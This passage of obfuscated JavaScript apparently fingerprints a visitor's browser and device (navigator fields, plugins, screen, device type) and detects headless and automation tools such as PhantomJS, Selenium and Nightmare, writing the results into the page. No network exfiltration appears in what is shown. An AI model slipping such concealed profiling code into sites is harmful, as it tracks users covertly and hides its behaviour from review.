'\x75\x71\x77\x2a')](_0x404e99);}continue;case'\x33':var _0x404e99=_0xad35('0xe3', '\x41\x73\x71\x23');continue;case'\x34':if(_0x52ad75[_0xad35('0xe4', '\x32\x4b\x4b\x53')](typeof _0x12589d[_0xad35('0xe5', '\x7a\x4a\x4e\x25')][_0x399334],_0xad35('0xe6', '\x5a\x34\x65\x4e'))){_0x3d71fb[_0x3d71fb[_0xad35('0xe7', '\x42\x55\x25\x65')]]=_0x476957(_0xad35('0xe8', '\x43\x5d\x58\x61'));break;}continue;}break;}}continue;case'\x33':try{var _0xc183a0=_0x12589d[_0xad35('0xe9', '\x64\x61\x38\x5b')][_0xad35('0xbd', '\x7a\x4a\x4e\x25')];if(_0x52ad75[_0xad35('0xea', '\x5a\x34\x65\x4e')](_0xc183a0,0x0)||_0x52ad75[_0xad35('0xeb', '\x53\x32\x4f\x47')](_0xc183a0,null)){_0x3d71fb[_0x3d71fb[_0xad35('0xce', '\x43\x30\x71\x77')]]=_0x52ad75[_0xad35('0xec', '\x48\x30\x71\x36')](_0x476957,_0xad35('0xed', '\x43\x5d\x58\x61'));break;}}catch(_0x1a596f){_0x3d71fb[_0x3d71fb[_0xad35('0xbd', '\x7a\x4a\x4e\x25')]]=_0x52ad75[_0xad35('0xee', '\x49\x53\x40\x43')](_0x476957,_0xad35('0xef', '\x62\x75\x30\x75'));break;}continue;case'\x34':for(var _0x399334=0x0;_0x52ad75[_0xad35('0xf0', '\x62\x75\x30\x75')](_0x399334,_0x43c440[_0xad35('0xf1', '\x4a\x35\x66\x24')]);_0x399334++){_0x3d71fb[_0x3d71fb[_0xad35('0xf1', '\x4a\x35\x66\x24')]]=_0x476957(_0xad35('0xf2', '\x64\x57\x5d\x63')+_0x43c440[_0x399334]);}continue;}break;}}catch(_0x1e0918){_0x3d71fb[_0x3d71fb[_0xad35('0x3d', '\x59\x76\x79\x4c')]]=_0x52ad75[_0xad35('0xf3', '\x4a\x35\x66\x24')](_0x476957,_0x52ad75[_0xad35('0xf4', '\x4b\x5d\x58\x57')](_0xad35('0xf5', '\x67\x5b\x65\x79'),_0x1e0918));}break;case _0xad35('0xf6', '\x51\x41\x6b\x36'):if(_0x52ad75[_0xad35('0xf7', '\x70\x49\x45\x71')](_0x36af8e,_0xad35('0xf8', '\x43\x5d\x58\x61'))){try{var _0x39ecc2='';var _0x140e80=navigator[_0xad35('0xf9', '\x6f\x32\x55\x64')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xad35('0xfa', '\x43\x5d\x58\x61')](_0x140e80)){_0x39ecc2=_0xad35('0xfb', '\x49\x53\x40\x43');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xad35('0xfc', '\x67\x45\x52\x55')](_0x140e80)){_0x39ecc2=_0xad35('0xfd', '\x50\x25\x6d\x40');}else{_0x39ecc2=_0xad35('0xfe', '\x76\x72\x2a\x79');}_0x3d71fb[_0x3d71fb[_0xad35('0x4a', '\x5d\x65\x6a\x65')]]=_0x476957(_0x52ad75[_0xad35('0xff', '\x42\x55\x25\x65')](_0x52ad75[_0xad35('0x100', '\x38\x69\x28\x49')](_0x36af8e,'\x3d'),_0x39ecc2));}catch(_0x326b74){_0x3d71fb[_0x3d71fb[_0xad35('0x101', '\x4c\x6b\x67\x43')]]=_0x52ad75[_0xad35('0x102', '\x4c\x6b\x67\x43')](_0x476957,_0x52ad75[_0xad35('0x103', '\x66\x33\x26\x45')](_0x52ad75[_0xad35('0x104', '\x75\x71\x77\x2a')](_0x36af8e,_0xad35('0x105', '\x50\x25\x6d\x40')),_0x326b74[_0xad35('0x106', '\x64\x76\x38\x36')]()));}}break;}_0x52ad75[_0xad35('0x107', '\x42\x55\x25\x65')](_0xe5c92d);}return _0x3d71fb[_0xad35('0x108', '\x7a\x4a\x4e\x25')]();}var _0x145e0b=[[_0xad35('0x109', '\x43\x30\x71\x77'),_0xad35('0x10a', '\x37\x32\x38\x4e'),function(){return navigator;}],[_0xad35('0x10b', '\x38\x69\x28\x49'),_0xad35('0x10c', '\x64\x61\x38\x5b'),function(){return navigator[_0xad35('0x10d', '\x68\x4e\x54\x63')];}],[_0xad35('0x10e', '\x34\x78\x61\x45'),_0xad35('0x10f', '\x62\x64\x64\x55'),function(){return navigator[_0xad35('0x110', '\x67\x5b\x65\x79')];}],[_0xad35('0x111', '\x51\x41\x6b\x36'),_0xad35('0x112', '\x55\x38\x50\x76'),function(){return _0x52ad75[_0xad35('0x113', '\x64\x57\x5d\x63')](navigator[_0xad35('0x114', '\x44\x40\x68\x78')][_0xad35('0x88', '\x53\x32\x4f\x47')],0x0);}],[_0xad35('0x115', '\x70\x49\x45\x71'),_0xad35('0x116', '\x4a\x48\x44\x32'),function(){return navigator[_0xad35('0x117', '\x64\x61\x38\x5b')];}],[_0xad35('0x118', '\x68\x77\x39\x59'),_0xad35('0x119', '\x78\x69\x6a\x58'),function(){return navigator[_0xad35('0x11a', '\x4a\x48\x44\x32')];}],[_0xad35('0x11b', '\x4a\x48\x44\x32'),_0xad35('0x11c', '\x55\x38\x50\x76'),function(){}],[_0xad35('0x11d', '\x77\x36\x6a\x59'),_0xad35('0x11e', '\x59\x76\x79\x4c'),function(){var _0x115ff9=ActiveXObject;return _0x115ff9;}],[_0xad35('0x11f', '\x64\x76\x38\x36'),_0xad35('0x120', '\x7a\x4b\x26\x4d'),function(){var _0x41c6ec=webkitURL;return _0x41c6ec;}],[_0xad35('0x121', '\x4a\x48\x44\x32'),_0xad35('0x122', '\x34\x78\x61\x45'),function(){var _0x128d3e=_phantom;return _0x128d3e;}],[_0xad35('0x123', '\x50\x25\x6d\x40'),_0xad35('0x124', '\x62\x75\x30\x75'),function(){var _0x12f856=callPhantom;return _0x12f856;}],[_0xad35('0x125', '\x24\x38\x79\x47'),_0xad35('0x126', '\x78\x69\x6a\x58'),function(){var _0x494a6c=chrome;return _0x494a6c;}],[_0xad35('0x127', '\x43\x5d\x58\x61'),_0xad35('0x128', '\x74\x6a\x34\x59'),function(){var _0x3f9fc7=yandex;return _0x3f9fc7;}],[_0xad35('0x129', '\x48\x30\x71\x36'),_0xad35('0x12a', '\x77\x36\x6a\x59'),function(){var _0x38c2d9=opera;return _0x38c2d9;}],[_0xad35('0x12b', '\x64\x76\x38\x36'),_0xad35('0x12c', '\x7a\x4a\x4e\x25'),function(){var _0x66b39a=opr;return _0x66b39a;}],[_0xad35('0x12d', '\x43\x30\x71\x77'),_0xad35('0x120', '\x7a\x4b\x26\x4d'),function(){var _0xedbf2b=safari;return _0xedbf2b;}],[_0xad35('0x12e', '\x63\x79\x61\x62'),_0xad35('0x12f', '\x4c\x50\x64\x57'),function(){var _0x579b54=awesomium;return _0x579b54;}],[_0xad35('0x130', '\x41\x73\x71\x23'),_0xad35('0x131', '\x24\x38\x79\x47'),function(){var _0x2441fe=puffinDevice;return _0x2441fe;}],[_0xad35('0x132', '\x77\x36\x6a\x59'),_0xad35('0x133', '\x63\x79\x61\x62'),function(){var _0x233c33=__nightmare;return _0x233c33;}],[_0xad35('0x134', '\x62\x64\x64\x55'),_0xad35('0x135', '\x70\x49\x45\x71'),function(){var _0x199b46=domAutomation;return _0x199b46;}],[_0xad35('0x136', '\x7a\x4a\x4e\x25'),_0xad35('0x137', '\x49\x53\x40\x43'),function(){var _0x272eee=domAutomationController;return _0x272eee;}],[_0xad35('0x138', '\x68\x4e\x54\x63'),_0xad35('0x139', '\x75\x71\x77\x2a'),function(){var _0x65ff52=_Selenium_IDE_Recorder;return _0x65ff52;}],[_0xad35('0x13a', '\x32\x4b\x4b\x53'),_0xad35('0x13b', '\x76\x72\x2a\x79'),function(){return document[_0xad35('0x13c', '\x4c\x50\x64\x57')];}],[_0xad35('0x13d', '\x5d\x65\x6a\x65'),_0xad35('0x13e', '\x4a\x48\x44\x32'),function(){return document[_0xad35('0x13f', '\x63\x79\x61\x62')];}],[_0xad35('0x140', '\x44\x40\x68\x78'),_0xad35('0x12f', '\x4c\x50\x64\x57'),function(){return process[_0xad35('0x141', '\x41\x73\x71\x23')];}],[_0xad35('0x142', '\x49\x53\x40\x43'),_0xad35('0x143', '\x37\x24\x7a\x40'),function(){return global[_0xad35('0x144', '\x63\x79\x61\x62')];}],[_0xad35('0x145', '\x43\x30\x71\x77'),_0xad35('0x146', '\x64\x61\x38\x5b'),function(){return global[_0xad35('0x147', '\x44\x40\x68\x78')];}],[_0xad35('0x148', '\x62\x75\x30\x75'),_0xad35('0x149', '\x64\x57\x5d\x63'),function(){return WebAssembly;}],[_0xad35('0x14a', '\x34\x78\x61\x45'),_0xad35('0x14b', '\x53\x32\x4f\x47'),function(){return _0x52ad75[_0xad35('0x14c', '\x4b\x5d\x58\x57')](require,'\x66\x73');}],[_0xad35('0x14d', '\x62\x64\x64\x55'),_0xad35('0x116', '\x4a\x48\x44\x32'),function(){return _0x52ad75[_0xad35('0x14e', '\x50\x25\x6d\x40')](globalThis,global);}],[_0xad35('0x14f', '\x4c\x6b\x67\x43'),_0xad35('0x150', '\x4c\x50\x64\x57'),function(){return window[_0xad35('0x6b', '\x76\x72\x2a\x79')]();}],[_0xad35('0x151', '\x62\x75\x30\x75'),_0xad35('0x152', '\x66\x33\x26\x45'),function(){return navigator[_0xad35('0x153', '\x4a\x48\x44\x32')];}],[_0xad35('0x154', '\x64\x76\x38\x36'),_0xad35('0x155', '\x6f\x32\x55\x64'),function(){return navigator[_0xad35('0x156', '\x77\x36\x6a\x59')];}],[_0xad35('0x157', '\x51\x66\x5d\x49'),_0xad35('0x158', '\x64\x76\x38\x36'),function(){return navigator[_0xad35('0x159', '\x41\x73\x71\x23')];}],[_0xad35('0x15a', '\x64\x61\x38\x5b'),_0xad35('0x15b', '\x24\x38\x79\x47'),function(){return _0x52ad75[_0xad35('0x15c', '\x70\x49\x45\x71')](navigator[_0xad35('0x15d', '\x64\x61\x38\x5b')],'\x43');}],[_0xad35('0x15e', '\x64\x57\x5d\x63'),_0xad35('0x15f', '\x4a\x35\x66\x24'),function(){window[_0xad35('0x160', '\x4b\x5d\x58\x57')]=Object[_0xad35('0x161', '\x68\x4e\x54\x63')](window);return window[_0xad35('0x162', '\x6f\x32\x55\x64')][_0xad35('0x163', '\x74\x6a\x34\x59')];}],[_0xad35('0x164', '\x75\x32\x4d\x39'),_0xad35('0x165', '\x5a\x34\x65\x4e'),function(){return _0x52ad75[_0xad35('0x166', '\x24\x38\x79\x47')](window[_0xad35('0x167', '\x64\x76\x38\x36')],0x0);}],[_0xad35('0x168', '\x49\x53\x40\x43'),_0xad35('0x169', '\x7a\x4b\x26\x4d'),function(){return window[_0xad35('0x16a', '\x37\x24\x7a\x40')]==0x0;}],[_0xad35('0x16b', '\x37\x24\x7a\x40'),_0xad35('0x146', '\x64\x61\x38\x5b'),function(){return window[_0xad35('0x16c', '\x4a\x35\x66\x24')];}],[_0xad35('0x16d', '\x42\x55\x25\x65'),_0xad35('0x10c', '\x64\x61\x38\x5b'),function(){return window[_0xad35('0x9c', '\x41\x73\x71\x23')][_0xad35('0x16e', '\x43\x5d\x58\x61')]();}],[_0xad35('0x16f', '\x37\x24\x7a\x40'),_0xad35('0x170', '\x57\x48\x6a\x53'),function(){return _0x52ad75[_0xad35('0x171', '\x5d\x65\x6a\x65')](Boolean,_0x52ad75[_0xad35('0x172', '\x50\x25\x6d\x40')](typeof process,_0xad35('0x173', '\x66\x33\x26\x45'))&&process[_0xad35('0x174', '\x66\x33\x26\x45')]&&process[_0xad35('0x175', '\x42\x55\x25\x65')][_0xad35('0x176', '\x67\x45\x52\x55')]);}],[_0xad35('0x177', '\x75\x32\x4d\x39'),_0xad35('0x178', '\x37\x32\x38\x4e'),function(){return document[_0xad35('0x179', '\x64\x61\x38\x5b')];}],[_0xad35('0x17a', '\x5a\x34\x65\x4e'),_0xad35('0x17b', '\x51\x66\x5d\x49'),function(){return eval[_0xad35('0x17c', '\x24\x38\x79\x47')]()[_0xad35('0x17d', '\x4a\x48\x44\x32')];}],[_0xad35('0x17e', '\x5d\x65\x6a\x65'),_0xad35('0x17f', '\x75\x71\x77\x2a'),function(){return navigator[_0xad35('0x180', '\x63\x79\x61\x62')][_0xad35('0x181', '\x70\x49\x45\x71')];}],[_0xad35('0x182', '\x4a\x35\x66\x24'),_0xad35('0x183', '\x44\x40\x68\x78'),function(){return deviceType;}],[_0xad35('0x184', '\x50\x25\x6d\x40'),_0xad35('0x185', '\x68\x4e\x54\x63'),function(){return screen[_0xad35('0x186', '\x41\x73\x71\x23')];}],[_0xad35('0x187', '\x50\x25\x6d\x40'),_0xad35('0x15b', '\x24\x38\x79\x47'),function(){return screen[_0xad35('0x188', '\x24\x38\x79\x47')];}],[_0xad35('0x189', '\x24\x38\x79\x47'),_0xad35('0x13e', '\x4a\x48\x44\x32'),function(){var _0x3374b0=eoapi;return _0x3374b0;}],[_0xad35('0x18a', '\x24\x38\x79\x47'),_0xad35('0x10a', '\x37\x32\x38\x4e'),function(){var _0x20b48f=eoapi_VerifyThis;return _0x20b48f;}],[_0xad35('0x18b', '\x7a\x4b\x26\x4d'),_0xad35('0x158', '\x64\x76\x38\x36'),function(){var _0x4dbad9=eoapi_extInvoke;return _0x4dbad9;}],[_0xad35('0x18c', '\x5d\x65\x6a\x65'),_0xad35('0x18d', '\x4c\x6b\x67\x43'),function(){var _0xf909b3=eoWebBrowserDispatcher;return _0xf909b3;}],[_0xad35('0x18e', '\x37\x24\x7a\x40'),_0xad35('0x18f', '\x44\x40\x68\x78'),function(){return window[_0xad35('0x190', '\x67\x45\x52\x55')];}],[_0xad35('0x191', '\x36\x52\x79\x63'),_0xad35('0x192', '\x41\x73\x71\x23'),function(){return navigator[_0xad35('0x193', '\x53\x32\x4f\x47')][_0xad35('0x194', '\x48\x30\x71\x36')]==0x2;}],[_0xad35('0x195', '\x28\x46\x49\x6b'),_0xad35('0x196', '\x67\x5b\x65\x79'),function(){return _0x52ad75[_0xad35('0x197', '\x68\x4e\x54\x63')](navigator[_0xad35('0x198', '\x53\x32\x4f\x47')][_0xad35('0xce', '\x43\x30\x71\x77')],0x2);}],[_0xad35('0x199', '\x5d\x65\x6a\x65'),_0xad35('0x18d', '\x4c\x6b\x67\x43'),function(){return window[_0xad35('0x19a', '\x44\x40\x68\x78')];}],[_0xad35('0x19b', '\x7a\x4b\x26\x4d'),_0xad35('0x19c', '\x37\x24\x7a\x40'),function(){return navigator[_0xad35('0x19d', '\x64\x76\x38\x36')][_0xad35('0x19e', '\x68\x77\x39\x59')][0x0][_0xad35('0x19f', '\x4a\x48\x44\x32')];}],[_0xad35('0x1a0', '\x55\x38\x50\x76'),_0xad35('0xb5', '\x64\x57\x5d\x63'),function(){return navigator[_0xad35('0x1a1', '\x7a\x4a\x4e\x25')][_0xad35('0x1a2', '\x7a\x4b\x26\x4d')][0x1][_0xad35('0x1a3', '\x5d\x65\x6a\x65')];}],[_0xad35('0x1a4', '\x64\x61\x38\x5b'),_0xad35('0x1a5', '\x64\x76\x38\x36'),function(){return navigator[_0xad35('0x1a6', '\x49\x53\x40\x43')][_0xad35('0x1a7', '\x5d\x65\x6a\x65')][0x2][_0xad35('0x1a8', '\x4c\x50\x64\x57')];}],[_0xad35('0x1a9', '\x36\x52\x79\x63'),_0xad35('0x12c', '\x7a\x4a\x4e\x25'),function(){return navigator[_0xad35('0xe9', '\x64\x61\x38\x5b')][_0xad35('0x1aa', '\x76\x72\x2a\x79')];}],[_0xad35('0x1ab', '\x59\x76\x79\x4c'),_0xad35('0x124', '\x62\x75\x30\x75'),function(){return navigator[_0xad35('0x1ac', '\x38\x69\x28\x49')];}],[_0xad35('0x1ad', '\x32\x4b\x4b\x53'),_0xad35('0x1ae', '\x5d\x65\x6a\x65'),function(){return navigator[_0xad35('0x1af', '\x67\x45\x52\x55')][_0xad35('0x1b0', '\x4c\x50\x64\x57')];}],[_0xad35('0x1b1', '\x32\x4b\x4b\x53'),_0xad35('0x112', '\x55\x38\x50\x76'),function(){return navigator[_0xad35('0x1b2', '\x55\x38\x50\x76')][_0xad35('0x1b3', '\x7a\x4b\x26\x4d')];}]];try{var _0x570609=_0xad35('0x1b4', '\x6f\x32\x55\x64')[_0xad35('0x1b5', '\x77\x36\x6a\x59')]('\x7c'),_0x4a56cd=0x0;while(!![]){switch(_0x570609[_0x4a56cd++]){case'\x30':if(_0x4a0b34){try{_0x27fffb[_0xad35('0x1b6', '\x7a\x4b\x26\x4d')]=_0xac4a81(_0x4a0b34);}catch(_0x3a93f2){}}continue;case'\x31':var _0x5619f9=_0xad35('0x1b7', '\x51\x66\x5d\x49');continue;case'\x32':_0x206f43[_0xad35('0x1b8', '\x63\x79\x61\x62')](_0xad35('0x1b9', '\x4c\x50\x64\x57'))[_0xad35('0x1ba', '\x43\x30\x71\x77')]=_0x52ad75[_0xad35('0x1bb', '\x62\x64\x64\x55')](_0xad35('0x1bc', '\x5d\x65\x6a\x65'),_0x1d188b[_0xad35('0x1bd', '\x38\x69\x28\x49')][_0xad35('0x1be', '\x4c\x6b\x67\x43')]());continue;case'\x33':if(!_0x1d188b[_0xad35('0x1bf', '\x64\x57\x5d\x63')])_0x1d188b[_0xad35('0x1c0', '\x78\x69\x6a\x58')]=_0x4155e7;continue;case'\x34':var _0x1d822d=0x6;continue;case'\x35':if(_0x51b031){_0x145e0b[_0xad35('0x1c1', '\x5d\x65\x6a\x65')]([_0x51b031,_0xad35('0x169', '\x7a\x4b\x26\x4d')]);_0x52ad75[_0xad35('0x1c2', '\x4c\x6b\x67\x43')](_0x5b0c56,_0x1b0972(_0x145e0b));}continue;case'\x36':while(--_0x41fcfb){_0x432c74=_0x52ad75[_0xad35('0x1c3', '\x6f\x32\x55\x64')](_0x432c74[_0xad35('0x1c4', '\x42\x55\x25\x65')](0x1),_0x432c74[0x0]);}continue;case'\x37':_0x145e0b[_0xad35('0x1c5', '\x53\x32\x4f\x47')]([_0x52ad75[_0xad35('0x1c6', '\x42\x55\x25\x65')](_0x52ad75[_0xad35('0x1c7', '\x6f\x32\x55\x64')](_0x52ad75[_0xad35('0x1c8', '\x5a\x34\x65\x4e')]('\x27',_0x5619f9),'\x27'),_0xad35('0x1c9', '\x7a\x4a\x4e\x25')),_0xad35('0x1ca', '\x68\x77\x39\x59'),function(){return _0x5619f9[_0xad35('0x1cb', '\x37\x32\x38\x4e')]();}]);continue;case'\x38':_0x52ad75[_0xad35('0x1cc', '\x5d\x65\x6a\x65')](_0x5b0c56,_0x52ad75[_0xad35('0x1cd', '\x44\x40\x68\x78')](_0x1b0972,_0x145e0b));continue;case'\x39':var _0x4b3715=_0xad35('0x1ce', '\x78\x69\x6a\x58');continue;case'\x31\x30':var _0x41fcfb=_0x52ad75[_0xad35('0x1cf', '\x64\x61\x38\x5b')](_0x4b3715[_0xad35('0x1d0', '\x24\x38\x79\x47')],0x4);continue;case'\x31\x31':_0xe5c92d();continue;case'\x31\x32':var _0x432c74=_0x4b3715;continue;case'\x31\x33':while(--_0x1d822d){_0x4b3715=_0x52ad75[_0xad35('0x1d1', '\x67\x45\x52\x55')](_0x4b3715[_0xad35('0x1d2', '\x50\x25\x6d\x40')](0x1),_0x4b3715[0x0]);}continue;}break;}}catch(_0x1a261f){_0x206f43[_0xad35('0x1d3', '\x43\x30\x71\x77')](_0xad35('0x1d4', '\x68\x4e\x54\x63'))[_0xad35('0x1d5', '\x66\x33\x26\x45')]=_0x52ad75[_0xad35('0x1d6', '\x70\x49\x45\x71')](_0xad35('0x1d7', '\x37\x32\x38\x4e'),_0x1d188b[_0xad35('0x1d8', '\x44\x40\x68\x78')](_0x1a261f[_0xad35('0x1d9', '\x42\x55\x25\x65')]));}finally{if(_0x4a0b34)_0x27fffb[_0xad35('0x1da', '\x6f\x32\x55\x64')]=_0x4a0b34;}}());